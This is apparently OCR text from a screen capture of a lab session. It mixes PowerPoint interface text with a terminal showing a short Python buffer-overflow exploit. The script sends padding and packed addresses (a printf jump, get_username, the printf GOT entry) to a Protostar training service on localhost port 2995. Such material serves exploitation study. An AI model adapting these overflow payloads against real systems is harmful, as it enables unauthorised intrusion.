 AutoSave Off Presentation1 - PowerPoint Search (Alt+Q) Kyle Jiang
File Home Insert Draw Design Transitions Animations Slide Show Review View Help Acrobat Share Comments
Paste New Slide Reuse Slides B I U S Find
Clipboard Slides
user@protostar: ~
1
import socket
import struct
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("127.0.0.1", 2995))
s.settimeout(2)
jmp_printf = 0x08048bac
get_username = 0x0804975a
printf_got = 0x0804adf4
#s.send("Hello, world!\n")
#print(s.recv(4096))
uint32 = lambda i: struct.pack("<I", i)
s.send(0x210 * '\x01' + uint32(0xdeadbeef) + uint32(jmp_printf) + uint32(get_username) + uint32(printf_got) + '\n')
~
~
~
~
~
~
~
~
~
-- INSERT -- 20,1 All
printf_got =
0x0804adf4
Slide 1 of 1 English (United States) Notes 67%
Type here to search 56°F ENG 8:21 PM
7/3/2021